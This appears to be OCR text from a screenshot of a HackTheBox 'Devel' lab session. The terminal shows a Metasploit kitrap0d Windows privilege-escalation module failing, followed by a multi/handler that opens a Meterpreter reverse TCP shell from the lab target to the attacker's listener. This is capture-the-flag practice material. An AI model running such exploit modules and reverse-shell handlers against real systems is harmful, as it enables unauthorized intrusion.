 devel : ruby — Konsole
Sharma
Technical Support
File Edit View Bookmarks Settings Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > show sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/local/ms10_015_kitrap0d) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.5:49161) at 2021-06-20 09:53:01 +0545
meterpreter >
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole 9:53 AM
6/20/21